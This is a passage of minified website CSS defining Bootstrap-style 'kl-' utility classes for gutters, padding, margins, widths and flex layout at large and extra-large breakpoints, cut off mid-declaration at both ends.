!important}.row.kl-gx-lg-10,.kl-row.kl-gx-lg-10{--bs-gutter-x: 10px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-lg-10>*,.kl-row.kl-gx-lg-10>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-lg-10,.kl-row.kl-gy-lg-10{--bs-gutter-y: 10px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-lg-10>*,.kl-row.kl-gy-lg-10>*{margin-top:var(--bs-gutter-y) !important}.kl-px-lg-10{padding-left:10px !important;padding-right:10px !important}.kl-mx-lg-10{margin-left:10px !important;margin-right:10px !important}.kl-p-lg-10{padding:10px !important}.kl-m-lg-10{margin:10px !important}.kl-mt-lg-10{margin-top:10px !important}.kl-pt-lg-10{padding-top:10px !important}.kl-p-lg-10{padding:10px !important}.kl-m-lg-10{margin:10px !important}.kl-mb-lg-10{margin-bottom:10px !important}.kl-pb-lg-10{padding-bottom:10px !important}.kl-p-lg-10{padding:10px !important}.kl-m-lg-10{margin:10px !important}.kl-ml-lg-10{margin-left:10px !important}.kl-pl-lg-10{padding-left:10px !important}.kl-p-lg-10{padding:10px !important}.kl-m-lg-10{margin:10px !important}.kl-mr-lg-10{margin-right:10px !important}.kl-pr-lg-10{padding-right:10px !important}.row.kl-g-lg-15,.kl-row.kl-g-lg-15{--bs-gutter-x: 15px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-lg-15>*,.kl-row.kl-g-lg-15>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-lg-15,.kl-row.kl-gx-lg-15{--bs-gutter-x: 15px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-lg-15>*,.kl-row.kl-gx-lg-15>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-lg-15,.kl-row.kl-gy-lg-15{--bs-gutter-y: 15px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-lg-15>*,.kl-row.kl-gy-lg-15>*{margin-top:var(--bs-gutter-y) !important}.kl-px-lg-15{padding-left:15px !important;padding-right:15px !important}.kl-mx-lg-15{margin-left:15px !important;margin-right:15px !important}.kl-p-lg-15{padding:15px !important}.kl-m-lg-15{margin:15px !important}.kl-mt-lg-15{margin-top:15px !important}.kl-pt-lg-15{padding-top:15px !important}.kl-p-lg-15{padding:15px !important}.kl-m-lg-15{margin:15px !important}.kl-mb-lg-15{margin-bottom:15px !important}.kl-pb-lg-15{padding-bottom:15px !important}.kl-p-lg-15{padding:15px !important}.kl-m-lg-15{margin:15px !important}.kl-ml-lg-15{margin-left:15px !important}.kl-pl-lg-15{padding-left:15px !important}.kl-p-lg-15{padding:15px !important}.kl-m-lg-15{margin:15px !important}.kl-mr-lg-15{margin-right:15px !important}.kl-pr-lg-15{padding-right:15px !important}.row.kl-g-lg-13,.kl-row.kl-g-lg-13{--bs-gutter-x: 13px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-lg-13>*,.kl-row.kl-g-lg-13>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-lg-13,.kl-row.kl-gx-lg-13{--bs-gutter-x: 13px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-lg-13>*,.kl-row.kl-gx-lg-13>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-lg-13,.kl-row.kl-gy-lg-13{--bs-gutter-y: 13px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-lg-13>*,.kl-row.kl-gy-lg-13>*{margin-top:var(--bs-gutter-y) !important}.kl-px-lg-13{padding-left:13px !important;padding-right:13px !important}.kl-mx-lg-13{margin-left:13px !important;margin-right:13px !important}.kl-p-lg-13{padding:13px !important}.kl-m-lg-13{margin:13px !important}.kl-mt-lg-13{margin-top:13px !important}.kl-pt-lg-13{padding-top:13px !important}.kl-p-lg-13{padding:13px !important}.kl-m-lg-13{margin:13px !important}.kl-mb-lg-13{margin-bottom:13px !important}.kl-pb-lg-13{padding-bottom:13px !important}.kl-p-lg-13{padding:13px !important}.kl-m-lg-13{margin:13px !important}.kl-ml-lg-13{margin-left:13px !important}.kl-pl-lg-13{padding-left:13px !important}.kl-p-lg-13{padding:13px !important}.kl-m-lg-13{margin:13px !important}.kl-mr-lg-13{margin-right:13px !important}.kl-pr-lg-13{padding-right:13px !important}.row.kl-g-lg-18,.kl-row.kl-g-lg-18{--bs-gutter-x: 18px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-lg-18>*,.kl-row.kl-g-lg-18>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-lg-18,.kl-row.kl-gx-lg-18{--bs-gutter-x: 18px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-lg-18>*,.kl-row.kl-gx-lg-18>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-lg-18,.kl-row.kl-gy-lg-18{--bs-gutter-y: 18px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-lg-18>*,.kl-row.kl-gy-lg-18>*{margin-top:var(--bs-gutter-y) !important}.kl-px-lg-18{padding-left:18px !important;padding-right:18px !important}.kl-mx-lg-18{margin-left:18px !important;margin-right:18px !important}.kl-p-lg-18{padding:18px !important}.kl-m-lg-18{margin:18px !important}.kl-mt-lg-18{margin-top:18px !important}.kl-pt-lg-18{padding-top:18px !important}.kl-p-lg-18{padding:18px !important}.kl-m-lg-18{margin:18px !important}.kl-mb-lg-18{margin-bottom:18px !important}.kl-pb-lg-18{padding-bottom:18px !important}.kl-p-lg-18{padding:18px !important}.kl-m-lg-18{margin:18px !important}.kl-ml-lg-18{margin-left:18px !important}.kl-pl-lg-18{padding-left:18px !important}.kl-p-lg-18{padding:18px !important}.kl-m-lg-18{margin:18px !important}.kl-mr-lg-18{margin-right:18px !important}.kl-pr-lg-18{padding-right:18px !important}.row.kl-g-lg-20,.kl-row.kl-g-lg-20{--bs-gutter-x: 20px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-lg-20>*,.kl-row.kl-g-lg-20>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-lg-20,.kl-row.kl-gx-lg-20{--bs-gutter-x: 20px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-lg-20>*,.kl-row.kl-gx-lg-20>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-lg-20,.kl-row.kl-gy-lg-20{--bs-gutter-y: 20px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-lg-20>*,.kl-row.kl-gy-lg-20>*{margin-top:var(--bs-gutter-y) !important}.kl-px-lg-20{padding-left:20px !important;padding-right:20px !important}.kl-mx-lg-20{margin-left:20px !important;margin-right:20px !important}.kl-p-lg-20{padding:20px !important}.kl-m-lg-20{margin:20px !important}.kl-mt-lg-20{margin-top:20px !important}.kl-pt-lg-20{padding-top:20px !important}.kl-p-lg-20{padding:20px !important}.kl-m-lg-20{margin:20px !important}.kl-mb-lg-20{margin-bottom:20px !important}.kl-pb-lg-20{padding-bottom:20px !important}.kl-p-lg-20{padding:20px !important}.kl-m-lg-20{margin:20px !important}.kl-ml-lg-20{margin-left:20px !important}.kl-pl-lg-20{padding-left:20px !important}.kl-p-lg-20{padding:20px !important}.kl-m-lg-20{margin:20px !important}.kl-mr-lg-20{margin-right:20px !important}.kl-pr-lg-20{padding-right:20px !important}.row.kl-g-lg-25,.kl-row.kl-g-lg-25{--bs-gutter-x: 25px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-lg-25>*,.kl-row.kl-g-lg-25>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-lg-25,.kl-row.kl-gx-lg-25{--bs-gutter-x: 25px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-lg-25>*,.kl-row.kl-gx-lg-25>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-lg-25,.kl-row.kl-gy-lg-25{--bs-gutter-y: 25px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-lg-25>*,.kl-row.kl-gy-lg-25>*{margin-top:var(--bs-gutter-y) !important}.kl-px-lg-25{padding-left:25px !important;padding-right:25px !important}.kl-mx-lg-25{margin-left:25px !important;margin-right:25px !important}.kl-p-lg-25{padding:25px !important}.kl-m-lg-25{margin:25px !important}.kl-mt-lg-25{margin-top:25px !important}.kl-pt-lg-25{padding-top:25px !important}.kl-p-lg-25{padding:25px !important}.kl-m-lg-25{margin:25px !important}.kl-mb-lg-25{margin-bottom:25px !important}.kl-pb-lg-25{padding-bottom:25px !important}.kl-p-lg-25{padding:25px !important}.kl-m-lg-25{margin:25px !important}.kl-ml-lg-25{margin-left:25px !important}.kl-pl-lg-25{padding-left:25px !important}.kl-p-lg-25{padding:25px !important}.kl-m-lg-25{margin:25px !important}.kl-mr-lg-25{margin-right:25px !important}.kl-pr-lg-25{padding-right:25px !important}.row.kl-g-lg-30,.kl-row.kl-g-lg-30{--bs-gutter-x: 30px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-lg-30>*,.kl-row.kl-g-lg-30>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-lg-30,.kl-row.kl-gx-lg-30{--bs-gutter-x: 30px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-lg-30>*,.kl-row.kl-gx-lg-30>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-lg-30,.kl-row.kl-gy-lg-30{--bs-gutter-y: 30px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-lg-30>*,.kl-row.kl-gy-lg-30>*{margin-top:var(--bs-gutter-y) !important}.kl-px-lg-30{padding-left:30px !important;padding-right:30px !important}.kl-mx-lg-30{margin-left:30px !important;margin-right:30px !important}.kl-p-lg-30{padding:30px !important}.kl-m-lg-30{margin:30px !important}.kl-mt-lg-30{margin-top:30px !important}.kl-pt-lg-30{padding-top:30px !important}.kl-p-lg-30{padding:30px !important}.kl-m-lg-30{margin:30px !important}.kl-mb-lg-30{margin-bottom:30px !important}.kl-pb-lg-30{padding-bottom:30px !important}.kl-p-lg-30{padding:30px !important}.kl-m-lg-30{margin:30px !important}.kl-ml-lg-30{margin-left:30px !important}.kl-pl-lg-30{padding-left:30px !important}.kl-p-lg-30{padding:30px !important}.kl-m-lg-30{margin:30px !important}.kl-mr-lg-30{margin-right:30px !important}.kl-pr-lg-30{padding-right:30px !important}.row.kl-g-lg-40,.kl-row.kl-g-lg-40{--bs-gutter-x: 40px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-lg-40>*,.kl-row.kl-g-lg-40>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-lg-40,.kl-row.kl-gx-lg-40{--bs-gutter-x: 40px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-lg-40>*,.kl-row.kl-gx-lg-40>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-lg-40,.kl-row.kl-gy-lg-40{--bs-gutter-y: 40px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-lg-40>*,.kl-row.kl-gy-lg-40>*{margin-top:var(--bs-gutter-y) !important}.kl-px-lg-40{padding-left:40px !important;padding-right:40px !important}.kl-mx-lg-40{margin-left:40px !important;margin-right:40px !important}.kl-p-lg-40{padding:40px !important}.kl-m-lg-40{margin:40px !important}.kl-mt-lg-40{margin-top:40px !important}.kl-pt-lg-40{padding-top:40px !important}.kl-p-lg-40{padding:40px !important}.kl-m-lg-40{margin:40px !important}.kl-mb-lg-40{margin-bottom:40px !important}.kl-pb-lg-40{padding-bottom:40px !important}.kl-p-lg-40{padding:40px !important}.kl-m-lg-40{margin:40px !important}.kl-ml-lg-40{margin-left:40px !important}.kl-pl-lg-40{padding-left:40px !important}.kl-p-lg-40{padding:40px !important}.kl-m-lg-40{margin:40px !important}.kl-mr-lg-40{margin-right:40px !important}.kl-pr-lg-40{padding-right:40px !important}.row.kl-g-lg-50,.kl-row.kl-g-lg-50{--bs-gutter-x: 50px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-lg-50>*,.kl-row.kl-g-lg-50>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-lg-50,.kl-row.kl-gx-lg-50{--bs-gutter-x: 50px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-lg-50>*,.kl-row.kl-gx-lg-50>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-lg-50,.kl-row.kl-gy-lg-50{--bs-gutter-y: 50px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-lg-50>*,.kl-row.kl-gy-lg-50>*{margin-top:var(--bs-gutter-y) !important}.kl-px-lg-50{padding-left:50px !important;padding-right:50px !important}.kl-mx-lg-50{margin-left:50px !important;margin-right:50px !important}.kl-p-lg-50{padding:50px !important}.kl-m-lg-50{margin:50px !important}.kl-mt-lg-50{margin-top:50px !important}.kl-pt-lg-50{padding-top:50px !important}.kl-p-lg-50{padding:50px !important}.kl-m-lg-50{margin:50px !important}.kl-mb-lg-50{margin-bottom:50px !important}.kl-pb-lg-50{padding-bottom:50px !important}.kl-p-lg-50{padding:50px !important}.kl-m-lg-50{margin:50px !important}.kl-ml-lg-50{margin-left:50px !important}.kl-pl-lg-50{padding-left:50px !important}.kl-p-lg-50{padding:50px !important}.kl-m-lg-50{margin:50px !important}.kl-mr-lg-50{margin-right:50px !important}.kl-pr-lg-50{padding-right:50px !important}.row.kl-g-lg-60,.kl-row.kl-g-lg-60{--bs-gutter-x: 60px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-lg-60>*,.kl-row.kl-g-lg-60>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-lg-60,.kl-row.kl-gx-lg-60{--bs-gutter-x: 60px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-lg-60>*,.kl-row.kl-gx-lg-60>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-lg-60,.kl-row.kl-gy-lg-60{--bs-gutter-y: 60px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-lg-60>*,.kl-row.kl-gy-lg-60>*{margin-top:var(--bs-gutter-y) !important}.kl-px-lg-60{padding-left:60px !important;padding-right:60px !important}.kl-mx-lg-60{margin-left:60px !important;margin-right:60px !important}.kl-p-lg-60{padding:60px !important}.kl-m-lg-60{margin:60px !important}.kl-mt-lg-60{margin-top:60px !important}.kl-pt-lg-60{padding-top:60px !important}.kl-p-lg-60{padding:60px !important}.kl-m-lg-60{margin:60px !important}.kl-mb-lg-60{margin-bottom:60px !important}.kl-pb-lg-60{padding-bottom:60px !important}.kl-p-lg-60{padding:60px !important}.kl-m-lg-60{margin:60px !important}.kl-ml-lg-60{margin-left:60px !important}.kl-pl-lg-60{padding-left:60px !important}.kl-p-lg-60{padding:60px !important}.kl-m-lg-60{margin:60px !important}.kl-mr-lg-60{margin-right:60px !important}.kl-pr-lg-60{padding-right:60px !important}.row.kl-g-lg-75,.kl-row.kl-g-lg-75{--bs-gutter-x: 75px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-lg-75>*,.kl-row.kl-g-lg-75>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-lg-75,.kl-row.kl-gx-lg-75{--bs-gutter-x: 75px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-lg-75>*,.kl-row.kl-gx-lg-75>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-lg-75,.kl-row.kl-gy-lg-75{--bs-gutter-y: 75px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-lg-75>*,.kl-row.kl-gy-lg-75>*{margin-top:var(--bs-gutter-y) !important}.kl-px-lg-75{padding-left:75px !important;padding-right:75px !important}.kl-mx-lg-75{margin-left:75px !important;margin-right:75px !important}.kl-p-lg-75{padding:75px !important}.kl-m-lg-75{margin:75px !important}.kl-mt-lg-75{margin-top:75px !important}.kl-pt-lg-75{padding-top:75px !important}.kl-p-lg-75{padding:75px !important}.kl-m-lg-75{margin:75px !important}.kl-mb-lg-75{margin-bottom:75px !important}.kl-pb-lg-75{padding-bottom:75px !important}.kl-p-lg-75{padding:75px !important}.kl-m-lg-75{margin:75px !important}.kl-ml-lg-75{margin-left:75px !important}.kl-pl-lg-75{padding-left:75px !important}.kl-p-lg-75{padding:75px !important}.kl-m-lg-75{margin:75px !important}.kl-mr-lg-75{margin-right:75px !important}.kl-pr-lg-75{padding-right:75px !important}.row.kl-g-lg-80,.kl-row.kl-g-lg-80{--bs-gutter-x: 80px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-lg-80>*,.kl-row.kl-g-lg-80>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-lg-80,.kl-row.kl-gx-lg-80{--bs-gutter-x: 80px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-lg-80>*,.kl-row.kl-gx-lg-80>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-lg-80,.kl-row.kl-gy-lg-80{--bs-gutter-y: 80px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-lg-80>*,.kl-row.kl-gy-lg-80>*{margin-top:var(--bs-gutter-y) !important}.kl-px-lg-80{padding-left:80px !important;padding-right:80px !important}.kl-mx-lg-80{margin-left:80px !important;margin-right:80px !important}.kl-p-lg-80{padding:80px !important}.kl-m-lg-80{margin:80px !important}.kl-mt-lg-80{margin-top:80px !important}.kl-pt-lg-80{padding-top:80px !important}.kl-p-lg-80{padding:80px !important}.kl-m-lg-80{margin:80px !important}.kl-mb-lg-80{margin-bottom:80px !important}.kl-pb-lg-80{padding-bottom:80px !important}.kl-p-lg-80{padding:80px !important}.kl-m-lg-80{margin:80px !important}.kl-ml-lg-80{margin-left:80px !important}.kl-pl-lg-80{padding-left:80px !important}.kl-p-lg-80{padding:80px !important}.kl-m-lg-80{margin:80px !important}.kl-mr-lg-80{margin-right:80px !important}.kl-pr-lg-80{padding-right:80px !important}}@media(min-width: 1200px){.kl-d-xl-none{display:none !important}.kl-d-xl-flex{display:flex !important}.kl-d-xl-block{display:block !important}.kl-d-xl-inline-block{display:inline-block !important}.kl-d-xl-inline-flex{display:inline-flex !important}.kl-col-xl-25-percent,.kl-w-xl-25-percent{width:25%}.kl-max-w-xl-25-percent{max-width:25%}.kl-col-xl-35-percent,.kl-w-xl-35-percent{width:35%}.kl-max-w-xl-35-percent{max-width:35%}.kl-col-xl-37-percent,.kl-w-xl-37-percent{width:37%}.kl-max-w-xl-37-percent{max-width:37%}.kl-col-xl-44-percent,.kl-w-xl-44-percent{width:44%}.kl-max-w-xl-44-percent{max-width:44%}.kl-col-xl-50-percent,.kl-w-xl-50-percent{width:50%}.kl-max-w-xl-50-percent{max-width:50%}.kl-col-xl-56-percent,.kl-w-xl-56-percent{width:56%}.kl-max-w-xl-56-percent{max-width:56%}.kl-col-xl-60-percent,.kl-w-xl-60-percent{width:60%}.kl-max-w-xl-60-percent{max-width:60%}.kl-col-xl-65-percent,.kl-w-xl-65-percent{width:65%}.kl-max-w-xl-65-percent{max-width:65%}.kl-order-xl-1{order:1 !important}.kl-letter-space-xl-1{letter-spacing:1px !important}.kl-order-xl-2{order:2 !important}.kl-letter-space-xl-2{letter-spacing:2px !important}.kl-order-xl-3{order:3 !important}.kl-letter-space-xl-3{letter-spacing:3px !important}.kl-order-xl-4{order:4 !important}.kl-letter-space-xl-4{letter-spacing:4px !important}.kl-order-xl-5{order:5 !important}.kl-letter-space-xl-5{letter-spacing:5px !important}.kl-max-w-xl-none{max-width:none}.kl-w-xl-none{width:none;max-width:100%}.kl-min-w-xl-none{min-width:none}.kl-max-w-xl-30{max-width:30px}.kl-w-xl-30{width:30px;max-width:100%}.kl-min-w-xl-30{min-width:30px}.kl-max-w-xl-45{max-width:45px}.kl-w-xl-45{width:45px;max-width:100%}.kl-min-w-xl-45{min-width:45px}.kl-max-w-xl-82{max-width:82px}.kl-w-xl-82{width:82px;max-width:100%}.kl-min-w-xl-82{min-width:82px}.kl-max-w-xl-100{max-width:100px}.kl-w-xl-100{width:100px;max-width:100%}.kl-min-w-xl-100{min-width:100px}.kl-max-w-xl-143{max-width:143px}.kl-w-xl-143{width:143px;max-width:100%}.kl-min-w-xl-143{min-width:143px}.kl-max-w-xl-175{max-width:175px}.kl-w-xl-175{width:175px;max-width:100%}.kl-min-w-xl-175{min-width:175px}.kl-max-w-xl-220{max-width:220px}.kl-w-xl-220{width:220px;max-width:100%}.kl-min-w-xl-220{min-width:220px}.kl-max-w-xl-270{max-width:270px}.kl-w-xl-270{width:270px;max-width:100%}.kl-min-w-xl-270{min-width:270px}.kl-max-w-xl-370{max-width:370px}.kl-w-xl-370{width:370px;max-width:100%}.kl-min-w-xl-370{min-width:370px}.kl-max-w-xl-500{max-width:500px}.kl-w-xl-500{width:500px;max-width:100%}.kl-min-w-xl-500{min-width:500px}.kl-max-w-xl-584{max-width:584px}.kl-w-xl-584{width:584px;max-width:100%}.kl-min-w-xl-584{min-width:584px}.kl-max-w-xl-658{max-width:658px}.kl-w-xl-658{width:658px;max-width:100%}.kl-min-w-xl-658{min-width:658px}.kl-max-w-xl-750{max-width:750px}.kl-w-xl-750{width:750px;max-width:100%}.kl-min-w-xl-750{min-width:750px}.kl-max-w-xl-830{max-width:830px}.kl-w-xl-830{width:830px;max-width:100%}.kl-min-w-xl-830{min-width:830px}.kl-align-items-xl-start{align-items:flex-start !important}.kl-justify-content-xl-start{justify-content:flex-start !important}.kl-align-items-xl-end{align-items:flex-end !important}.kl-justify-content-xl-end{justify-content:flex-end !important}.kl-align-items-xl-center{align-items:center !important}.kl-justify-content-xl-center{justify-content:center !important}.kl-align-items-xl-between{align-items:space-between !important}.kl-justify-content-xl-between{justify-content:space-between !important}.kl-flex-xl-row{flex-direction:row !important}.kl-flex-xl-column{flex-direction:column !important}.row.kl-g-xl-0,.kl-row.kl-g-xl-0{--bs-gutter-x: 0;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xl-0>*,.kl-row.kl-g-xl-0>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xl-0,.kl-row.kl-gx-xl-0{--bs-gutter-x: 0;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xl-0>*,.kl-row.kl-gx-xl-0>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xl-0,.kl-row.kl-gy-xl-0{--bs-gutter-y: 0;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xl-0>*,.kl-row.kl-gy-xl-0>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xl-0{padding-left:0 !important;padding-right:0 !important}.kl-mx-xl-0{margin-left:0 !important;margin-right:0 !important}.kl-p-xl-0{padding:0 !important}.kl-m-xl-0{margin:0 !important}.kl-mt-xl-0{margin-top:0 !important}.kl-pt-xl-0{padding-top:0 !important}.kl-p-xl-0{padding:0 !important}.kl-m-xl-0{margin:0 !important}.kl-mb-xl-0{margin-bottom:0 !important}.kl-pb-xl-0{padding-bottom:0 !important}.kl-p-xl-0{padding:0 !important}.kl-m-xl-0{margin:0 !important}.kl-ml-xl-0{margin-left:0 !important}.kl-pl-xl-0{padding-left:0 !important}.kl-p-xl-0{padding:0 !important}.kl-m-xl-0{margin:0 !important}.kl-mr-xl-0{margin-right:0 !important}.kl-pr-xl-0{padding-right:0 !important}.row.kl-g-xl-auto,.kl-row.kl-g-xl-auto{--bs-gutter-x: auto;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xl-auto>*,.kl-row.kl-g-xl-auto>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xl-auto,.kl-row.kl-gx-xl-auto{--bs-gutter-x: auto;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xl-auto>*,.kl-row.kl-gx-xl-auto>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xl-auto,.kl-row.kl-gy-xl-auto{--bs-gutter-y: auto;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xl-auto>*,.kl-row.kl-gy-xl-auto>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xl-auto{padding-left:auto !important;padding-right:auto !important}.kl-mx-xl-auto{margin-left:auto !important;margin-right:auto !important}.kl-p-xl-auto{padding:auto !important}.kl-m-xl-auto{margin:auto !important}.kl-mt-xl-auto{margin-top:auto !important}.kl-pt-xl-auto{padding-top:auto !important}.kl-p-xl-auto{padding:auto !important}.kl-m-xl-auto{margin:auto !important}.kl-mb-xl-auto{margin-bottom:auto !important}.kl-pb-xl-auto{padding-bottom:auto !important}.kl-p-xl-auto{padding:auto !important}.kl-m-xl-auto{margin:auto !important}.kl-ml-xl-auto{margin-left:auto !important}.kl-pl-xl-auto{padding-left:auto !important}.kl-p-xl-auto{padding:auto !important}.kl-m-xl-auto{margin:auto 